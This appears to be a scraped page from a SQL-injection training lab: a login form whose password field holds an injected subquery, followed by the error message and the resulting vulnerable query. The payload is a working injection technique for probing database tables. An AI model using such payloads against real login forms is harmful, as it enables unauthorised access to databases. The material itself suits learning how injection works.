 Username
Password
Log In
admin
' AND (SELECT id FROM user LIMIT 1) = '
Unknown error.
ErrorsQuery
SELECT * FROM users WHERE username = 'admin' AND
password = '' AND (SELECT id FROM user LIMIT 1) = '';
 